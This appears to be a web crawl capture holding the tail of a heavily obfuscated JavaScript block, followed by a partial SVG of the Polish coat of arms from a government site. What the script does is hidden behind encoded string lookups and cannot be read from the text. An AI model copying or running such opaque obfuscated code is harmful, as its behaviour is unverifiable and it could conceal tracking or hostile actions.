'\x67\x21\x51\x30')](_0x2a9a1d,_0x6fc6a0[_0xbece('0x1c7', '\x76\x48\x29\x5b')](_0x497e72,_0x25e37b));}continue;case'\x31':_0x45f056[_0xbece('0x1c8', '\x52\x75\x59\x29')](_0xbece('0x1c9', '\x63\x33\x72\x46'))[_0xbece('0x1ca', '\x28\x39\x74\x36')]=_0x6fc6a0[_0xbece('0x1cb', '\x38\x31\x35\x68')](_0xbece('0x1cc', '\x21\x75\x76\x31'),_0x46e96a[_0xbece('0x1cd', '\x43\x35\x78\x76')][_0xbece('0x1ce', '\x39\x44\x72\x31')]());continue;case'\x32':var _0x695dd4=_0x6fc6a0[_0xbece('0x1cf', '\x32\x29\x52\x32')](_0x32679f[_0xbece('0x1d0', '\x26\x32\x74\x23')],0x1);continue;case'\x33':while(--_0x4a1b41){_0x32679f=_0x6fc6a0[_0xbece('0x1d1', '\x5b\x5e\x4d\x30')](_0x32679f[_0xbece('0x1d2', '\x2a\x43\x31\x24')](0x1),_0x32679f[0x0]);}continue;case'\x34':if(!_0x46e96a[_0xbece('0x1d3', '\x43\x24\x76\x49')])_0x46e96a[_0xbece('0x1d4', '\x38\x21\x4b\x51')]=_0x500d17;continue;case'\x35':_0x25e37b[_0xbece('0x1d5', '\x76\x48\x29\x5b')]([_0x6fc6a0[_0xbece('0x1d6', '\x38\x4c\x35\x69')](_0x6fc6a0[_0xbece('0x1d7', '\x67\x21\x51\x30')](_0x6fc6a0[_0xbece('0x1d8', '\x21\x75\x76\x31')]('\x27',_0x168646),'\x27'),_0xbece('0x1d9', '\x46\x5b\x53\x4b')),_0xbece('0x1da', '\x39\x63\x38\x62'),function(){return _0x168646[_0xbece('0x1db', '\x49\x6b\x37\x56')]();}]);continue;case'\x36':_0x6fc6a0[_0xbece('0x1dc', '\x48\x47\x32\x70')](_0x27d331);continue;case'\x37':while(--_0x695dd4){_0x331374=_0x6fc6a0[_0xbece('0x1dd', '\x28\x39\x74\x36')](_0x331374[_0xbece('0x10f', '\x63\x33\x72\x46')](0x1),_0x331374[0x0]);}continue;case'\x38':var _0x4a1b41=0x3;continue;case'\x39':var _0x168646=_0xbece('0x1de', '\x41\x23\x43\x77');continue;case'\x31\x30':var _0x32679f=_0xbece('0x1df', '\x38\x21\x4b\x51');continue;case'\x31\x31':var _0x331374=_0x32679f;continue;case'\x31\x32':_0x6fc6a0[_0xbece('0x1e0', '\x38\x4c\x35\x69')](_0x2a9a1d,_0x6fc6a0[_0xbece('0x1e0', '\x38\x4c\x35\x69')](_0x497e72,_0x25e37b));continue;case'\x31\x33':if(_0x32f14b){try{_0x24da9b[_0xbece('0x1e1', '\x41\x68\x64\x69')]=_0x6fc6a0[_0xbece('0x1e2', '\x25\x34\x50\x79')](_0x1289e8,_0x32f14b);}catch(_0x287fb0){}}continue;}break;}}catch(_0x56af13){_0x45f056[_0xbece('0x1e3', '\x5b\x5e\x4d\x30')](_0xbece('0x1e4', '\x55\x47\x4d\x6b'))[_0xbece('0x1e5', '\x29\x59\x6e\x5e')]=_0x6fc6a0[_0xbece('0x1e6', '\x38\x4c\x35\x69')](_0xbece('0x1e7', '\x28\x39\x74\x36'),_0x46e96a[_0xbece('0x1e8', '\x25\x6e\x62\x77')](_0x56af13[_0xbece('0x1e9', '\x63\x33\x72\x46')]));}finally{if(_0x32f14b)_0x24da9b[_0xbece('0x1ea', '\x28\x39\x74\x36')]=_0x32f14b;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://bip.brpo.gov.pl/sites/default/files/herb_polski.svg
body_size: 37344
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   version="1.0"
   width="3158.385"
   height="3715.7471"
   id="svg2">
  <defs
     id="defs5">
    <linearGradient
       id="linearGradient14251">
      <stop
         id="stop14253"
         style="stop-color:#c3bdc9;stop-opacity:1"
         offset="0" />
      <stop
         id="stop14255"
         style="stop-color:#c3bdc9;stop-opacity:0"
         offset="1" />
    </linearGradient>
    <linearGradient
       id="linearGradient11336">
      <stop
         id="stop11338"
         style="stop-color:#c3bdc9;stop-opacity:1"
         offset="0" />
      <stop
         id="stop11340"
         style="stop-color:#c3bdc9;stop-opacity:0"
         offset="1" />
    </linearGradient>
    <linearGradient
       id="linearGradient11328">
      <stop
         id="stop11330"
         style="stop-color:#c3bdc9;stop-opacity:1"
         offset="0" />
      <stop
         id="stop11332"
         style="stop-color:#c3bdc9;stop-opacity:0"
         offset="1" />
    </linearGradient>
    <linearGradient
       id="linearGradient10876">
      <stop
         id="stop10878"
         style="stop-color:#f6d155;stop-opacity:1"
         offset="0" />
      <stop
         id="stop10886"
         style="stop-color:#dfa12f;stop-opacity:1"
         offset="1" />
    </linearGradient>
    <linearGradient
       id="linearGradient6990">
      <stop
         id="stop6992"
         style="stop-color:#f6d155;stop-opacity:1"
         offset="0" />
      <stop
         id="stop6994"
         style="stop-color:#dfa12f;stop-opacity:1"
         offset="1" />
    </linearGradient>
    <linearGradient
       x1="2428.7358"
       y1="1135.0117"
       x2="1815.9109"
       y2="1603.801"
       id="linearGradient4666"
       xlink:href="#linearGradient14251"
       gradientUnits="userSpaceOnUse"
       gradientTransform="translate(-13.787418,-14.81124)" />
    <linearGradient
       x1="1895.5574"
       y1="1930.344"
       x2="871.34882"
       y2="1400.3666"
       id="linearGradient4680"
       xlink:href="#linearGradient11328"
       gradientUnits="userSpaceOnUse"
       gradientTransform="translate(-13.787418,-14.81124)" />
    <linearGradient
       x1="915.41553"
       y1="1266.3861"
       x2="1253.6213"
       y2="1533.9921"
       id="linearGradient4683"
       xlink:href="#linearGradient11336"
       gradientUnits="userSpaceOnUse"
       gradientTransform="translate(-13.787418,-14.81124)" />
    <linearGradient
       x1="915.41553"
       y1="1266.3861"
       x2="1253.6213"
       y2="1533.9921"
       id="linearGradient3968"
       xlink:href="#linearGradient11336-1"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(0.05749066,0,0,0.05749066,14.031738,46.287267)" />
    <linearGradient
       id="linearGradient11336-1">
      <stop
         id="stop11338-7"
         style="stop-color:#c3bdc9;stop-opacity:1"
         offset="0" />
      <stop
         id="stop11340-4"
         style="stop-color:#c3bdc9;stop-opacity:0"
         offset="1" />
    </linearGradient>
    <linearGradient
       x1="1895.5574"
       y1="1930.344"
       x2="871.34882"
       y2="1400.3666"
       id="linearGradient3970"
       xlink:href="#linearGradient11328-0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(0.05749066,0,0,0.05749066,14.031738,46.287267)" />
    <linearGradient
       id="linearGradient11328-0">
      <stop
         id="stop11330-9"
         style="stop-color:#c3bdc9;stop-opacity:1"
         offset="0" />
      <stop
         id="stop11332-4"
         style="stop-color:#c3bdc9;stop-opacity:0"
         offset="1" />
    </linearGradient>
    <linearGradient
       x1="2428.7358"
       y1="1135.0117"
       x2="1815.9109"
       y2="1603.801"
       id="linearGradient3972"
       xlink:href="#linearGradient14251-8"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(0.05749066,0,0,0.05749066,14.031738,46.287267)" />
    <linearGradient
       id="linearGradient14251-8">
      <stop
         id="stop14253-8"
         style="stop-color:#c3bdc9;stop-opacity:1"
         offset="0" />
      <stop
         id="stop14255-2"
         style="stop-color:#c3bdc9;stop-opacity:0"
         offset="1" />
    </linearGradient>
    <linearGradient
       x1="2428.7358"
       y1="1135.0117"
       x2="1815.9109"
       y2="1603.801"
       id="linearGradient4750"
       xlink:href="#linearGradient14251-8"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(1.0000015,0,0,1.0000015,-13.787424,-14.807493)" />
    <linearGradient
       x1="1895.5574"
       y1="1930.344"
       x2="871.34882"
       y2="1400.3666"
       id="linearGradient4764"
       xlink:href="#linearGradient11328-0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(1.0000015,0,0,1.0000015,-13.787424,-14.807493)" />
    <linearGradient
       x1="915.41553"
       y1="1266.3861"
       x2="1253.6213"
       y2="1533.9921"
       id="linearGradient4767"
       xlink:href="#linearGradient11336-1"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(1.0000015,0,0,1.0000015,-13.787424,-14.807493)" />
    <linearGradient
       x1="2428.7358"
       y1="1135.0117"
       x2="1815.9109"
       y2="1603.801"
       id="linearGradient3436"
       xlink:href="#linearGradient14251-8"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(1.0000015,0,0,1.0000015,-13.787424,-14.807493)" />
    <linearGradient
       x1="1895.5574"
       y1="1930.344"
       x2="871.34882"
       y2="1400.3666"
       id="linearGradient3450"
       xlink:href="#linearGradient11328-0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(1.0000015,0,0,1.0000015,-13.787424,-14.807493)" />
    <linearGradient
       x1="915.41553"
       y1="1266.3861"
       x2="1253.6213"
       y2="1533.9921"
       id="linearGradient3453"
       xlink:href="#linearGradient11336-1"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(1.0000015,0,0,1.0000015,-13.787424,-14.807493)" />
  </defs>
  <g
     transform="matrix(1.4296834,0,0,1.4296834,-429.3638,-145.55111)"
     id="g2379"
     style="fill:#dc143c;fill-opacity:1">
    <path
       d="m 300.32087,101.80653 28.9762,2071.24137 c 0,10e-5 2.6033,186.4363 191.7372,310.2513 52.8348,34.5876 136.8963,61.9555 265.9801,60.1889 39.3467,-0.5542 264.49043,-1.7015 377.89153,1.4262 82.7947,2.2837 220.6193,59.6547 230.2898,155.8922 l 19.4353,0 c 8.3262,-111.4529 146.2278,-153.4856 230.2899,-155.8922 112.8561,-3.2309 338.5094,-1.9684 377.8562,-1.4262 129.0837,1.7786 213.1453,-25.6013 265.98,-60.1889 189.134,-123.815 191.7376,-310.2512 191.7376,-310.2513 l 28.9761,-2071.24137 -2209.14993,0 z"
       id="path2161"
       style="fill:#dc143c;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  </g>
  <path
     d="m 1319.8212,196.51497 c 51.4684,89.8422 72.1092,174.86187 100.5564,256.06161 47.1172,-6.40035 101.024,6.41088 154.4061,10.16236 60.9436,11.95193 109.1451,17.12577 154.4062,10.1695 27.7827,-127.95106 51.8355,-191.87249 107.1503,-281.88707 -24.5446,16.69143 -76.7797,23.51324 -97.2595,53.84795 -30.6963,-27.30691 -55.0436,-10.21384 -70.3344,18.68376 5.2022,-23.06552 -1.6751,-42.61794 -31.8705,-44.50868 17.9,-33.56116 -9.6623,-50.20684 -38.464,-35.17046 -0.8001,-29.22966 -24.161,-29.47301 -25.826,-45.05887 -3.877,18.05183 -24.3528,9.12185 -21.4303,52.75595 -23.3146,-18.73524 -46.0957,-6.52854 -37.3649,26.37424 -28.2895,-0.12698 -36.1876,23.16849 -33.519,52.19986 -19.4012,-45.01364 -55.8463,-31.26756 -68.6858,-15.38757 -22.7502,-44.82195 -39.9389,-16.51836 -91.7646,-58.24258 z"
     id="path3360"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1773.7774,425.50519 c -32.7843,56.3461 -46.8292,60.26118 -190.5939,38.1539 -113.7074,-11.34446 -216.1429,-43.45512 -220.8441,59.59638 37.6123,4.46543 92.32,8.54714 116.1455,88.93544 l -69.5829,59.37304 c -49.1505,7.7357 -126.6672,73.49639 -177.8752,12.34707 -14.0547,57.50177 38.7343,73.68164 93.8126,71.37587 38.5936,-3.96082 50.9174,-14.32131 122.969,-28.56538 l 19.0937,20.53641 c 108.8232,9.00582 165.1801,164.64716 -11.3126,255.96498 -6.8354,21.1368 4.4428,46.4958 21.219,49.4984 -51.3105,72.576 -135.5094,163.1208 -165.7192,103.3771 -7.0361,6.6115 -26.8587,55.9945 11.5626,83.2821 -29.1895,35.9435 -40.4687,78.4725 -38.9062,127.5931 -116.3304,-18.1727 -192.9537,-37.8912 -166.8754,-146.6854 123.7742,5.7169 157.3138,-143.7601 139.1253,-219.5306 C 1184.0688,698.09804 793.63598,455.3553 509.46315,447.44061 525.27078,529.79045 576.07754,589.20784 633.93207,644.00743 558.57363,607.32333 471.12086,571.75716 379.5255,590.40874 390.11159,655.46079 425.38276,730.91785 573.80708,854.00759 466.82781,790.48257 368.1546,728.46527 333.40055,677.94517 317.95997,698.77554 309.25774,783.6157 400.58809,845.53768 371.58525,833.96987 228.24281,834.99821 184.90036,866.7575 c 26.18517,59.58426 145.80758,163.7285 243.96906,195.8391 -93.07787,-13.5356 -180.32507,-51.044 -260.21919,-118.77824 -11.80228,10.59026 0.45364,120.85424 99.68768,164.75014 -32.14084,2.1396 -141.78063,32.8958 -170.093913,68.2195 57.203413,76.3644 203.471383,143.6326 276.156493,143.9074 -99.14604,12.9289 -207.4205,-7.0072 -252.43777,-21.1876 0.99999,25.3396 -20.31879,127.1072 251.03163,110.3078 -96.80957,45.7421 -242.92517,140.9628 -266.25039,224.909 94.05276,41.6411 262.71207,7.327 349.93801,-20.0313 -257.93651,157.2121 -298.18753,173.3669 -346.0317,162.8146 62.45229,132.0385 212.94229,42.8289 342.96912,-31.1274 -159.85345,213.8837 -185.84545,322.9213 -182.43773,474.4678 128.73084,-15.49 315.07442,-199.8885 414.37556,-357.0948 -115.07086,236.6942 -183.56243,426.9759 -309.03169,482.9699 142.94708,56.6329 265.55205,-122.7579 351.68808,-313.0266 -32.99046,120.4392 -46.63721,375.7402 -4.50005,438.1859 129.23718,-87.5615 227.13584,-281.9763 292.75044,-504.8732 -22.38126,109.8361 -38.94432,219.6586 -79.18761,329.4942 83.07431,15.8026 125.53781,-133.2651 153.56271,-220.5911 2.5872,4.574 5.6691,8.4254 13.6875,15.8735 104.9528,-76.1404 138.3479,-252.8871 145.719,-322.0905 95.6918,27.1923 137.797,-7.5116 162.3127,-25.3146 20.958,29.0258 22.2892,74.3014 28.1876,80.4972 -104.0808,-84.5403 -215.7142,0.1914 -220.2815,141.0014 -11.277,58.7597 -42.6747,126.7244 -121.2503,179.3136 4.9115,6.3939 15.8895,8.9872 30.1249,8.719 -13.6892,23.5511 -26.1069,43.9087 -49.3124,65.2501 5.9976,3.4743 13.4952,3.9475 20.5938,5.2183 -17.4648,29.1724 -46.6195,56.7161 -75.7502,70.7498 6.9899,6.7003 10.967,8.9493 32.1562,14.6913 -19.4129,25.7804 -51.0911,49.0383 -80.9687,61.5901 57.0088,33.8603 100.5626,38.204 135.9064,34.9723 0.063,-0.01 0.1253,0 0.1874,0 -22.5552,44.6173 -58.9325,67.2104 -94.4687,87.2488 11.0545,10.3798 24.3516,12.6283 35.4063,9.5304 -32.1233,33.3752 -66.05743,59.6665 -96.68766,69.159 5.57795,4.177 9.48729,9.9197 29.2187,8.4377 -21.92255,27.0519 -48.51317,53.4707 -95.56262,65.7484 9.30953,17.9045 28.44571,15.1579 44.96876,15.7519 -12.8508,27.6646 -53.09827,36.9524 -93.84373,45.5311 30.70591,8.6803 51.58394,25.1736 33.31242,20.8749 -12.39455,14.9404 -24.55794,22.6761 -51.1249,26.6555 -27.29874,4.0877 -125.01858,-31.108 -164.4066,-17.5343 -11.15122,-22.2031 -38.13546,-37.502 -66.59387,-37.502 -36.3623,0 -72.10399,23.1812 -73.78131,55.566 -5.63222,-3.9022 -29.36168,-7.0258 -25.75013,21.124 8.56227,16.5763 8.97956,29.8814 61.31266,50.0344 8.52487,3.7948 18.89927,5.7813 31.46881,5.251 18.64027,-0.7862 39.4943,-10.15 55.09372,-23.6922 l -0.3124,0.5618 c 26.0568,4.8225 54.74637,9.1919 70.59383,15.8156 -41.22623,3.2896 -55.40473,26.0424 -78.90632,42.4075 -9.89432,-0.4975 -18.0767,-2.9447 -27.03139,-4.3753 l 0.28127,0.3131 c -5.37236,-1.3533 -10.79829,-1.9478 -16.09377,-1.6612 -29.43126,1.5916 -59.10047,34.7619 -62.28134,72.3468 -0.64497,7.6206 1.23968,14.9027 4.93751,21.5648 l -0.43747,6.4005 c -8.5854,10.5967 -5.18467,19.0223 3.18766,25.1285 35.92919,14.27 57.35966,5.4936 70.28125,2.8745 32.60048,-3.9536 59.87503,-30.8267 59.87503,-60.7205 0,-0.07 3.5e-4,-0.1392 0,-0.2174 l 0.68742,0.7479 c 38.5658,-8.0098 76.59168,-18.7218 97.71897,-34.276 1.08783,2.3442 1.72324,4.8995 1.25012,8.0296 -13.41889,7.9526 -35.48895,20.5808 -47.15642,59.5005 -3.48179,-0.3252 -6.7999,-0.4974 -9.93763,-0.4974 -44.11071,-0.07 -54.99876,30.3924 -54.21863,55.2784 0.7603,24.2605 9.57705,39.8914 22.15616,49.3132 -2.66931,15.1064 -0.81683,27.7346 14.81251,32.7812 52.66063,8.2594 65.32653,-18.9844 75.90635,-18.3131 -0.58653,-6.9243 0.82936,-11.8369 2.78133,-16.2185 16.15169,-7.499 27.10653,-13.6316 28.62504,-43.9726 1.38509,-18.8433 -1.82204,-30.3796 -8.0001,-37.7446 l 1.40632,0.4018 c 0.006,0.052 0.0244,0.1043 0.0313,0.1565 0.0504,-0.052 0.10437,-0.087 0.15655,-0.1217 l 0.43763,0.1217 -0.0626,-0.4418 c 48.22929,-41.1751 79.1114,-73.6815 99.93759,-101.155 18.55887,4.2671 60.17908,3.2896 80.65635,-3.5644 l -0.81248,7.3779 c -19.32004,18.3839 -6.1878,62.2798 19.31256,61.3086 -1.09792,4.1263 -0.89754,7.8504 0,11.9707 16.54915,10.2074 47.13155,3.04 70.46875,8.2525 11.967,-1.4055 17.6514,-9.4475 14.625,-25.8441 l -0.4061,-0.2487 c 18.7209,-11.0891 31.28,-31.0888 28.875,-56.3776 0,-34.9466 -27.2869,-62.8609 -60.9377,-65.0642 l 0.1877,-0.1566 c -36.0162,-3.89 -70.57452,22.0887 -63.03155,-34.0012 98.59195,-116.7532 233.18305,-293.1286 269.96925,-314.5594 -2.9364,-3.8199 -4.9159,-8.8406 -6.5937,-13.7203 14.6058,38.6707 69.8568,79.4429 127.9689,75.9357 -10.4612,-19.9102 -22.0742,-37.5971 -26.2189,-90.8131 8.6867,12.5582 23.506,18.4475 41.6251,22.1593 -27.1669,-124.3164 13.3676,-226.5892 96.844,-320.0659 -6.6276,120.2855 -21.8218,241.3251 -94.844,363.9362 37.5743,11.7659 86.6779,-26.5346 93.4375,-49.281 7.9914,108.3091 -94.6335,247.7191 -174.9063,180.8787 -50.3923,110.7942 69.1207,164.5585 144.5002,100.2478 -12.7419,67.0257 -65.1197,106.4247 -122.219,121.8124 -57.0995,15.3878 -116.5916,-8.872 -78.6251,-100.2792 -8.0477,-4.7588 -122.5823,-7.6591 -125.8126,117.2191 3.415,72.1551 52.1383,99.3088 56.5314,100.5611 -163.3139,123.8943 1.221,261.976 135.9688,235.1544 106.8518,-16.4862 167.5742,-103.0644 206.2816,-165.8423 -11.7033,45.1669 -60.0209,190.1922 63.0938,347.2512 121.9803,-190.4986 70.3858,-318.8452 67.4375,-339.2156 95.8861,147.791 190.4293,158.4393 246.3129,154.7789 95.5191,1.5324 230.7536,-148.5703 58.8126,-244.5954 87.9899,-41.89 93.7941,-215.9152 -30.1563,-224.8454 25.5303,68.9552 -28.3476,110.6277 -87.7815,105.2493 -59.4339,-5.3722 -114.2086,-39.6418 -135.2813,-116.8426 117.0157,56.2751 171.3258,-54.4356 131.5002,-114.5306 -99.8626,82.573 -147.093,-49.887 -160.5002,-128.7175 25.509,19.4187 47.5871,26.1641 90.5,19.8146 -81.234,-104.4634 -100.2018,-244.589 -107.4687,-376.1874 55.288,87.9071 109.8701,195.5006 108.0937,300.9027 12.7941,-6.2788 24.4242,-7.9846 47.4688,-54.1226 2.0772,78.8367 -6.9194,89.5101 -33.5937,122.4959 43.6792,18.3581 101.0441,-16.9527 128.3438,-63.8127 0.087,-0.1218 0.1566,-0.2488 0.2505,-0.3705 84.8689,114.5749 176.478,232.1839 265.5942,323.1253 19.3259,20.1722 26.0138,40.3443 -9.7815,47.4345 -114.5294,-42.2737 -126.5447,77.4886 -79.0312,93.6877 -3.749,10.8265 -4.7992,22.0501 -1.5307,33.8732 22.5362,6.95 68.5987,-11.7273 80.9376,-12.4049 5.7361,-5.1738 5.7879,-16.0138 5.625,-27.0899 11.4973,-0.5688 19.3617,-6.5979 24.8439,-16.1922 22.3328,4.2859 43.9983,7.1476 72.2501,-16.1868 l 84.6876,85.0647 c 4.3951,2.5296 -4.4863,11.6129 7.5002,12.7814 -9.4146,56.4927 12.0687,62.9117 30.4999,77.1565 -3.7799,54.0455 77.1038,22.8865 85.0313,25.9658 8.5663,-5.0528 9.2965,-10.8908 7.9064,-16.9341 9.4019,-9.8625 5.002,-14.8703 1.906,-21.8453 40.5223,-61.7689 -16.9504,-108.865 -48.5624,-103.4672 -33.6288,-36.908 -57.8738,-52.4232 -85.0315,-74.531 55.5738,20.9707 141.3152,44.6817 165.9378,62.8416 9.3729,63.0334 64.6461,36.9911 105.3752,39.1565 12.6558,-17.777 5.8584,-23.2894 0,-29.377 53.6045,-69.1461 -59.489,-125.8815 -107.6251,-85.0319 -28.5577,-26.3493 -53.2795,-30.9549 -79.0316,-41.405 10.7486,-10.8077 33.5102,-19.2461 84.6877,-22.5614 22.9557,15.203 45.8882,20.5492 68.8439,3.7496 9.8716,21.6222 29.523,16.0139 36.5001,12.0343 16.7913,-19.3607 17.2635,-48.757 21.8438,-75.6294 -4.5794,-9.735 -11.8808,-16.084 -24.4689,-15.8099 -34.7614,-59.4624 -101.903,-23.308 -105.75,3.3734 -57.8735,4.7394 -109.34,12.1231 -170.469,36.5302 -20.1625,6.0749 -39.3473,-15.7389 -56.4376,-28.2457 15.4712,-6.1834 28.9625,-13.235 28.5937,-26.3492 -24.7547,-2.4273 -48.9252,-0.6957 -77.5313,-30.092 l 7.5313,-20.3131 c -22.0798,-6.7639 -45.816,-22.8486 -74.8752,-68.5006 6.0944,-3.6283 11.8445,-9.6708 16.9376,-20.3133 -33.0298,-7.6327 -60.0697,-25.1156 -82.0627,-50.8072 7.8722,-3.8579 15.3495,-10.5653 22.2189,-21.443 -30.8081,-18.5944 -60.4612,-34.7743 -119.5002,-111.7133 -0.2227,-0.3775 -0.4436,-0.7914 -0.6558,-1.1237 62.1728,10.3798 127.1092,4.2543 165.5313,-23.6922 -30.5537,-8.5143 -84.4725,-26.2914 -108.5314,-72.8123 11.931,-0.9706 18.489,-3.3024 25.9064,-5.4042 -46.6275,-30.7817 -58.9756,-47.4281 -70.8127,-72.3784 9.8126,0.9845 23.8438,-3.475 28.5313,-10.3097 -30.066,-13.5228 -43.2483,-32.2382 -53.9688,-52.6278 12.3568,0.2557 25.3533,2.6634 35.3438,-4.9691 -118.7742,-53.5732 -102.2598,-331.2825 -229.7503,-332.1261 -56.7429,4.6442 -67.0489,16.9405 -96.3125,31.8809 8.5818,-23.7552 23.12,-46.0227 38.2811,-68.1307 69.6338,32.5257 124.8229,14.1933 143.5315,-2.1203 9.5102,111.6108 45.3025,231.373 122.7815,291.3079 13.2797,-7.4795 29.233,-17.0929 38.9688,-27.8371 13.8178,103.6841 52.5365,239.9647 139.4688,228.6524 -40.0619,-99.8327 -39.4225,-200.1505 -43.8437,-299.9065 36.4451,292.752 126.2944,463.494 200.5628,514.6906 34.2167,-45.2055 59.7207,-258.8911 43.125,-387.2184 73.0208,132.1729 154.0617,254.5666 222.0003,253.9018 30.7783,-0.3062 64.9561,-25.4992 85.5939,-31.8738 -106.4888,-42.97 -178.7839,-239.0386 -244.188,-361.126 122.7222,192.1722 268.3907,278.7311 337.0943,291.7494 2.4613,-59.4302 15.6176,-225.7069 -137.1877,-456.0904 273.0803,144.5653 331.1027,51.203 347.0943,1.4055 -123.2317,42.9442 -289.4326,-115.4565 -400.7507,-165.8108 l -1.4994,-4.4074 c 162.8772,74.3329 322.6971,99.9536 422.1569,37.2787 -85.0185,-131.1897 -167.3539,-178.9823 -256.8442,-212.6893 176.8206,19.6289 234.7875,-40.5234 238.438,-106.374 -64.5283,21.8079 -124.2238,25.2121 -201.1566,12.9094 169.218,-34.097 199.7317,-105.8874 198.0627,-113.067 -43.3436,-33.6756 -125.1925,-71.5992 -199.1253,-78.5619 204.0279,-73.311 139.1741,-142.42565 131.5941,-164.12416 -63.4443,59.46886 -174.0223,101.89566 -193.5629,100.12596 95.2386,-49.6636 177.8227,-179.59486 172.4692,-194.2797 -47.5774,-24.48384 -146.1163,-23.28295 -185.7192,-11.31229 39.6244,-43.47443 91.6524,-117.88454 43.6564,-179.78077 -46.1606,65.24373 -90.0568,99.94142 -133.9065,133.99987 39.7935,-50.33433 86.0143,-108.07858 101.8439,-226.2823 -59.5891,7.8058 -113.599,1.96154 -190.9378,53.0306 44.3774,-55.43865 71.689,-109.99489 77.0939,-176.06259 -266.5178,18.70307 -578.0455,158.42649 -728.3761,506.78259 -43.6331,102.33659 -9.5885,276.51489 127.5628,256.65549 21.6351,87.8878 -36.5152,141.5953 -162.8754,137.7175 -2.6729,-29.4214 6.5451,-87.7146 -29.6874,-118.4076 30.6939,-1.9866 36.7051,-17.7765 43.1251,-31.1848 -82.4773,-19.0349 -69.1198,-46.4055 -53.7502,-192.9385 10.8455,4.5033 23.2136,1.8971 32.5939,-6.7832 -34.0813,-31.42083 -22.8144,-89.54236 -5.6251,-272.65659 3.4522,-79.80717 -12.9853,-119.7558 -30.5,-133.52763 10.5588,-5.35914 17.4777,-14.03377 12.0312,-33.93756 38.1482,-6.70023 21.9908,-53.25394 6.2814,-68.34755 -7.6592,20.75332 -40.352,28.41249 -71.344,5.41011 37.4701,-17.08019 37.8098,-59.57707 9.1876,-89.09513 z M 1927.934,2393.3851 c 1.2645,1.5255 2.5779,2.964 3.9062,4.3688 -1.3324,-1.3272 -2.6467,-2.6956 -3.9689,-4.1197 0.017,-0.087 0.035,-0.1739 0.07,-0.2487 z m -779.9386,5.6533 c -3.6898,13.8162 2.869,51.5866 3.6561,76.715 12.6303,6.2151 34.9287,-0.2174 60.5002,-9.9647 -1.3874,0.6001 -2.7469,1.188 -4.125,1.7825 -19.2388,7.1281 -42.1605,14.4231 -56.5625,8.6232 l -4.5001,-56.2174 c -0.9526,-6.3496 -0.8608,-13.2036 0.9063,-20.9071 0.043,-0.013 0.082,-0.017 0.1252,-0.035 z m -9.4062,2.6248 c -2.1156,0.6262 -4.2732,1.1637 -6.5002,1.6229 2.1466,-0.5045 4.2929,-1.028 6.5002,-1.6229 z m 805.4697,6.8735 c 28.1755,20.6 62.9548,21.1747 75.7814,18.0961 0.7254,-1.6037 1.3637,-3.2259 1.9374,-4.8418 -0.4505,1.8207 -0.9689,3.6597 -1.5307,5.5317 -26.5416,4.0433 -52.1459,-0.3322 -76.1878,-18.786 z m -970.84514,470.0662 c -0.002,0.017 0.002,0.035 0,0.07 l -0.0626,-0.035 c 0.0209,-0.013 0.0417,-0.017 0.0626,-0.035 z m 722.59484,31.2805 c 26.4849,27.7991 128.6317,103.3713 247.1254,66.8405 9.8451,66.9676 -47.0479,92.1864 -91.9688,83.0331 -43.9081,-8.9429 -109.9412,-43.9791 -155.1566,-149.8736 z m -235.4376,17.1252 c -38.4477,73.1577 -102.1741,135.0153 -158.9068,149.9051 -56.7324,14.8896 -109.5929,-13.3182 -88.9999,-86.9677 122.5096,41.0149 222.0553,-31.5295 247.9067,-62.9374 z"
     id="path3358"
     style="fill:#ffffff;fill-rule:evenodd;stroke:none" />
  <path
     d="m 895.21384,1571.1932 c -41.36295,-48.8652 -35.30143,-79.7564 -34,-97.0025 -45.63879,-34.4486 -33.64204,-48.0543 -41.5002,-61.9987 15.83338,27.9079 31.66676,46.3935 47.50014,48.9997 30.16668,27.6454 60.33336,36.9396 90.50005,55.0036 -184.48085,-100.8417 -133.63895,-224.5448 -131.50016,-260.0024 -28.82734,0.9584 -49.99933,-4.9699 -65.49996,-16.0009 5.31148,-50.0021 31.55683,-90.6471 87.49991,-117.999 -6.99993,2.4273 -13.99986,5.7555 -20.99996,7.0008 -6.56091,-1.3672 -22.48473,-42.5865 -2.50007,-69.5039 11.47997,-7.2692 42.52663,-9.8303 74.00013,2.5039 18.6114,-37.457 42.71448,-70.80069 93.00011,-84.50224 12.41907,12.83289 33.40457,51.07554 18.50007,117.50104 20.634,7.6461 40.81,17.2659 57.5,41.9987 -5.1667,21.1111 -10.3331,27.0578 -15.4999,32.5001 80.6722,0.8436 88.526,-112.3774 -1.4141,-124.2907 14.5559,-106.59673 -122.11657,-170.20477 -181.58614,-38.7093 -109.4402,-29.3512 -138.81336,55.9052 -97.50016,122.5024 -13.35175,9.7666 -121.62306,89.6187 -18.50007,203.996 -0.20717,56.339 14.10648,111.0742 90.50022,159.0012 21.94864,64.592 35.8424,64.7386 51.50009,79.0022 z"
     id="path3362"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2251.6738,976.09495 14.5629,-27.63305 c 98.5033,-15.36843 158.0436,50.53889 119.4902,128.4555 79.5249,68.0155 35.78,156.3696 -12.3224,174.0057 57.4277,-42.1841 25.8279,-55.2146 16.0566,-54.5183 3.0702,-1.4054 7.8887,-4.0753 11.9491,-7.4673 -3.1696,-37.1699 -17.7748,-72.3527 -75.0549,-114.6329 28.2971,-31.3376 25.4502,-61.1041 21.6576,-82.15136 -31.5306,-8.20813 -59.4562,-5.60823 -84.0166,7.09664 l -12.3225,-23.15493 z"
     id="path3364"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
